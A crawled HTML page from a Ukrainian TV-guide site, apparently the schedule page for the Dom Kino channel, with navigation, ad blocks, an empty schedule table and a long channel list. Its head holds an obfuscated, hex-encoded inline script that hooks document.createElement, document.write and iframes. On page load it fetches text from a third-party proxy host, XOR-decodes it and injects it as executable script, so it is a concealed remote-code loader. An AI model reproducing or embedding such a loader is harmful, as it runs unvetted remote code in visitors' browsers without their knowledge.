

--- FILE ---
content_type: text/html
request_url: http://tv.guru.ua/channel/287/11/30/
body_size: 10031
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Телепрограмма телеканала Дом Кино на неделю, тв программа Дом Кино на сегодня  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://tv.guru.ua">Программа</a> / 
	</div>
	
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">

		<a href="http://tv.guru.ua/type/4/">Фильмы/Сериалы</a> <a href="http://tv.guru.ua/type/5/">Познавательные/Новости</a> <a href="http://tv.guru.ua/type/6/">Развлекательные</a> <a href="http://tv.guru.ua/type/7/">Детские</a> <a href="http://tv.guru.ua/type/8/">Спорт</a> <a href="http://tv.guru.ua/type/9/">Универсальные</a> <a href="http://tv.guru.ua/show/">Обсуждение шоу и сериалов</a> 
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">
	<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
		
	<div id="left">
		<div class="week"><div class="week_day"><a href='/channel/287/12/15/'>Понедельник<br>15 декабря</a></div><div class="week_day"><a href='/channel/287/12/16/'>Вторник<br>16 декабря</a></div><div class="week_day"><a href='/channel/287/12/17/'>Среда<br>17 декабря</a></div><div class="week_day"><a href='/channel/287/12/18/'>Четверг<br>18 декабря</a></div><div class="week_day"><a href='/channel/287/12/19/'>Пятница<br>19 декабря</a></div><div class="week_day"><a href='/channel/287/12/20/'>Суббота<br>20 декабря</a></div><div class="week_day"><a href='/channel/287/12/21/'>Воскресенье<br>21 декабря</a></div><div class="clear"></div></div>
	<div class="news">

<div><a href="http://pda.guru.ua/tv.php" class="imp">ТВ Программа для мобильного</a></div><div class="pre_text"><div class="slink">Телепрограмма канала Дом Кино </div></div><br><table cellpadding="2" cellspacing="2" border="0"></table><p>Телепрограмма предоставленна сайтом <a href=http://zritel.tv target=_blank>zritel.tv</a></p>


<h1 style="color:black;font:italic normal 1.8em georgia,times,serif;text-decoration:none">Шоу, сериалы, передачи на канале Дом Кино:</h1><div style="line-height:20px;border:0px solid gray;"><div style="clear:both;"></div></div>

</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
	<div class="right_menu">

		<p>Список телеканалов</p><div class="buttonscontainer">
		  <div class="buttons"><a href=/channel/1/11/30/>Первый Национальный</a><a href=/channel/2/11/30/>1+1</a><a href=/channel/3/11/30/>Интер</a><a href=/channel/4/11/30/>ICTV</a><a href=/channel/5/11/30/>СТБ</a><a href=/channel/6/11/30/>Новый канал</a><a href=/channel/7/11/30/>5 канал</a><a href=/channel/8/11/30/>ТЕТ</a><a href=/channel/9/11/30/>Тонис</a><a href=/channel/10/11/30/>Киевская русь</a><a href=/channel/11/11/30/>Телеканал Украина</a><a href=/channel/12/11/30/>К-1</a><a href=/channel/13/11/30/>К-2</a><a href=/channel/14/11/30/>Киев</a><a href=/channel/15/11/30/>УТР</a><a href=/channel/16/11/30/>Интер+</a><a href=/channel/17/11/30/>НТН</a><a href=/channel/19/11/30/>М-1</a><a href=/channel/20/11/30/>Сити</a><a href=/channel/21/11/30/>Первый канал</a><a href=/channel/22/11/30/>Первый канал - Всемирная сеть</a><a href=/channel/23/11/30/>Россия 1</a><a href=/channel/24/11/30/>РТР Планета</a><a href=/channel/25/11/30/>НТВ</a><a href=/channel/26/11/30/>НТВ-Мир</a><a href=/channel/27/11/30/>RTVi</a><a href=/channel/28/11/30/>ТВ Центр</a><a href=/channel/30/11/30/>Культура</a><a href=/channel/31/11/30/>ТНТ</a><a href=/channel/32/11/30/>РЕН ТВ</a><a href=/channel/33/11/30/>СТС</a><a href=/channel/34/11/30/>ТВ 3</a><a href=/channel/35/11/30/>ПЕРЕЦ</a><a href=/channel/36/11/30/>ТДК</a><a href=/channel/37/11/30/>ТК "МИР"</a><a href=/channel/38/11/30/>Ностальгия</a><a href=/channel/39/11/30/>Ретро</a><a href=/channel/40/11/30/>Домашний</a><a href=/channel/41/11/30/>Звезда</a><a href=/channel/44/11/30/>Ajara-TV</a><a href=/channel/46/11/30/>BBC</a><a href=/channel/47/11/30/>CNN International</a><a href=/channel/48/11/30/>Deutsche Welle</a><a href=/channel/49/11/30/>Euronews</a><a href=/channel/50/11/30/>РБК</a><a href=/channel/51/11/30/>Animal Planet</a><a href=/channel/52/11/30/>Discovery World</a><a href=/channel/53/11/30/>Discovery Channel Ukraine</a><a href=/channel/54/11/30/>Discovery Science Europe</a><a href=/channel/55/11/30/>Investigation Discovery</a><a href=/channel/56/11/30/>National Geographic</a><a href=/channel/57/11/30/>CBS Reality</a><a href=/channel/58/11/30/>24 Док</a><a href=/channel/59/11/30/>Travel Channel</a><a href=/channel/60/11/30/>Viasat Explorer</a><a href=/channel/61/11/30/>Viasat History</a><a href=/channel/62/11/30/>Драйв</a><a href=/channel/63/11/30/>Охота и рыбалка</a><a href=/channel/64/11/30/>Здоровое ТВ</a><a href=/channel/65/11/30/>STV</a><a href=/channel/66/11/30/>Киносоюз</a><a href=/channel/67/11/30/>Наше новое кино</a><a href=/channel/360/11/30/>Universal Channel</a><a href=/channel/70/11/30/>Наше кино</a><a href=/channel/71/11/30/>Премьера</a><a href=/channel/72/11/30/>Romantica</a><a href=/channel/73/11/30/>TV-XXI film</a><a href=/channel/74/11/30/>Телеклуб</a><a href=/channel/75/11/30/>TV-1000</a><a href=/channel/76/11/30/>Enter Film</a><a href=/channel/77/11/30/>MGM</a><a href=/channel/78/11/30/>Русский иллюзион</a><a href=/channel/79/11/30/>Кинохит</a><a href=/channel/80/11/30/>TV1000 Русское кино</a><a href=/channel/81/11/30/>Школьник ТВ</a><a href=/channel/82/11/30/>Детский мир</a><a href=/channel/83/11/30/>Cartoon Network</a><a href=/channel/84/11/30/>Nickelodeon</a><a href=/channel/85/11/30/>Jetix</a><a href=/channel/86/11/30/>Jetix Play</a><a href=/channel/87/11/30/>Eurosport</a><a href=/channel/88/11/30/>Футбол</a><a href=/channel/89/11/30/>НТВ-ПЛЮС Наш Футбол</a><a href=/channel/90/11/30/>7 ТВ</a><a href=/channel/91/11/30/>Спорт (РТР)</a><a href=/channel/92/11/30/>Планета спорт</a><a href=/channel/93/11/30/>Extreme sport</a><a href=/channel/94/11/30/>1-й спортивный</a><a href=/channel/95/11/30/>Спорт 1</a><a href=/channel/96/11/30/>MTV-Россия</a><a href=/channel/97/11/30/>МузТВ</a><a href=/channel/98/11/30/>O-TV</a><a href=/channel/99/11/30/>Enter</a><a href=/channel/100/11/30/>365 Дней</a><a href=/channel/101/11/30/>11 канал (Д-нск)</a><a href=/channel/102/11/30/>Рудана (Кр. Рог)</a><a href=/channel/103/11/30/>CNL</a><a href=/channel/104/11/30/>Благовест</a><a href=/channel/105/11/30/>Комедия</a><a href=/channel/106/11/30/>Детский канал</a><a href=/channel/107/11/30/>Индия ТВ</a><a href=/channel/108/11/30/>Много ТВ</a><a href=/channel/109/11/30/>Кiно</a><a href=/channel/110/11/30/>Киномания</a><a href=/channel/111/11/30/>Израиль Плюс</a><a href=/channel/112/11/30/>Спорт 2</a><a href=/channel/113/11/30/>Настоящее Страшное Телевидение</a><a href=/channel/114/11/30/>MAXXI TV</a><a href=/channel/115/11/30/>Eurosport-2</a><a href=/channel/116/11/30/>Петербург - Пятый канал</a><a href=/channel/117/11/30/>Мультимания</a><a href=/channel/118/11/30/>ДТРК "Культура"</a><a href=/channel/119/11/30/>Первый канал - Европа</a><a href=/channel/120/11/30/>TVCi</a><a href=/channel/121/11/30/>Первый канал. Украина</a><a href=/channel/122/11/30/>Discovery Channel</a><a href=/channel/125/11/30/>Авто плюс</a><a href=/channel/126/11/30/>Мега</a><a href=/channel/127/11/30/>СТВ</a><a href=/channel/128/11/30/>Diva Universal</a><a href=/channel/129/11/30/>Pixel</a><a href=/channel/130/11/30/>ПлюсПлюс</a><a href=/channel/340/11/30/>ТК СОЮЗ</a><a href=/channel/341/11/30/>ТНВ-планета</a><a href=/channel/339/11/30/>ТК Николаев</a><a href=/channel/338/11/30/>ТРК Донбасс</a><a href=/channel/337/11/30/>Русская ночь</a><a href=/channel/336/11/30/>МТМ (Запорожье)</a><a href=/channel/335/11/30/>ЛОТ (Луганск)</a><a href=/channel/334/11/30/>ЛКТ (Луганск)</a><a href=/channel/333/11/30/>Крым</a><a href=/channel/332/11/30/>КРТ</a><a href=/channel/331/11/30/>ИТВ</a><a href=/channel/330/11/30/>ИРТА (Луганск)</a><a href=/channel/329/11/30/>Загородный</a><a href=/channel/328/11/30/>ZIK</a><a href=/channel/327/11/30/>Amazing life</a><a href=/channel/326/11/30/>27 канал (Донецк)</a><a href=/channel/325/11/30/>11 канал (Кривой Рог)</a><a href=/channel/324/11/30/>11 канал (Запорожье)</a><a href=/channel/323/11/30/>11 канал (Днепропетровск)</a><a href=/channel/322/11/30/>9 канал (Днепропетровск)</a><a href=/channel/321/11/30/>51 канал (Днепропетровск)</a><a href=/channel/320/11/30/>34 телеканал (Днепропетровск)</a><a href=/channel/318/11/30/>Знание</a><a href=/channel/319/11/30/>Disney</a><a href=/channel/317/11/30/>Teen TV</a><a href=/channel/316/11/30/>Карусель</a><a href=/channel/315/11/30/>Zoom</a><a href=/channel/314/11/30/>Ю</a><a href=/channel/313/11/30/>Пятница!</a><a href=/channel/312/11/30/>ТК Футбол 2</a><a href=/channel/311/11/30/>ТК Футбол</a><a href=/channel/309/11/30/>Боец ТВ</a><a href=/channel/310/11/30/>XSport</a><a href=/channel/308/11/30/>Viasat Sport</a><a href=/channel/307/11/30/>Спорт-плюс</a><a href=/channel/305/11/30/>Россия 2</a><a href=/channel/306/11/30/>Наш футбол</a><a href=/channel/304/11/30/>ТРК Львов</a><a href=/channel/303/11/30/>CBS Drama</a><a href=/channel/302/11/30/>Sony Sci-Fi</a><a href=/channel/301/11/30/>Fox Life</a><a href=/channel/300/11/30/>Fox</a><a href=/channel/299/11/30/>Феникс + Кино</a><a href=/channel/298/11/30/>Гумор ТБ</a><a href=/channel/297/11/30/>Бабай ТБ</a><a href=/channel/295/11/30/>2+2</a><a href=/channel/296/11/30/>Энтер-Фильм</a><a href=/channel/294/11/30/>Иллюзион +</a><a href=/channel/293/11/30/>Еврокино</a><a href=/channel/292/11/30/>TV1000 Action</a><a href=/channel/291/11/30/>Наше любимое кино</a><a href=/channel/290/11/30/>Кинопоказ</a><a href=/channel/289/11/30/>Кино плюс</a><a href=/channel/288/11/30/>Киноклуб</a><a href=/channel/287/11/30/ class="left_menu_text_selected">Дом Кино</a><a href=/channel/286/11/30/>QTV</a><a href=/channel/285/11/30/>HD Life</a><a href=/channel/284/11/30/>Пиксел</a><a href=/channel/283/11/30/>Гамма</a><a href=/channel/282/11/30/>Pro Все</a><a href=/channel/281/11/30/>Совершенно секретно</a><a href=/channel/280/11/30/>Сарафан</a><a href=/channel/279/11/30/>Раз ТВ</a><a href=/channel/278/11/30/>Парк развлечений</a><a href=/channel/277/11/30/>НЛО.ТV</a><a href=/channel/276/11/30/>Нано ТВ</a><a href=/channel/275/11/30/>Меню ТВ</a><a href=/channel/274/11/30/>Мать и дитя</a><a href=/channel/273/11/30/>Кухня ТВ</a><a href=/channel/272/11/30/>24 Техно</a><a href=/channel/270/11/30/>Телепутешествия</a><a href=/channel/271/11/30/>Усадьба</a><a href=/channel/268/11/30/>Охотник и рыболов</a><a href=/channel/269/11/30/>Психология24</a><a href=/channel/266/11/30/>Зоо ТВ</a><a href=/channel/267/11/30/>Интересное ТВ</a><a href=/channel/265/11/30/>Зоопарк</a><a href=/channel/264/11/30/>Домашние животные</a><a href=/channel/262/11/30/>365 Дней ТВ</a><a href=/channel/263/11/30/>Вопросы и ответы</a><a href=/channel/261/11/30/>Viasat Nature</a><a href=/channel/260/11/30/>Nat Geo Wild</a><a href=/channel/259/11/30/>TLC Russia</a><a href=/channel/351/11/30/>E! Entertainment Russia</a><a href=/channel/257/11/30/>Animal planet Russia</a><a href=/channel/256/11/30/>Моя Планета</a><a href=/channel/255/11/30/>Первый Деловой</a><a href=/channel/254/11/30/>Канал 24</a><a href=/channel/253/11/30/>Россия-24</a><a href=/channel/252/11/30/>R1</a><a href=/channel/251/11/30/>TVP2</a><a href=/channel/250/11/30/>TVP1</a><a href=/channel/249/11/30/>Polonia</a><a href=/channel/248/11/30/>PolSat</a><a href=/channel/247/11/30/>Беларусь 24</a><a href=/channel/246/11/30/>TBi</a><a href=/channel/245/11/30/>Страна</a><a href=/channel/244/11/30/>RTVi (Израиль)</a><a href=/channel/243/11/30/>Пятый канал</a><a href=/channel/242/11/30/>Sony Entertainment Television</a><a href=/channel/241/11/30/>РТР-Планета (СНГ)</a><a href=/channel/342/11/30/>ТНВ-Татарстан</a><a href=/channel/344/11/30/>Черноморка</a><a href=/channel/345/11/30/>Беларусь 1</a><a href=/channel/346/11/30/>Запорожье</a><a href=/channel/347/11/30/>ТВ-5 (Запорожье)</a><a href=/channel/348/11/30/>ТВ5-Спорт (Запорожье)</a><a href=/channel/349/11/30/>ТРК Алекс (Запорожье)</a><a href=/channel/350/11/30/>ATR</a><a href=/channel/352/11/30/>English Club TV</a><a href=/channel/353/11/30/>Lifenews</a><a href=/channel/354/11/30/>Sony Turbo</a><a href=/channel/357/11/30/>TV1000 Comedy HD</a><a href=/channel/358/11/30/>TV1000 Megahit HD</a><a href=/channel/359/11/30/>TV1000 Premium HD</a><a href=/channel/361/11/30/>Viasat Golf</a><a 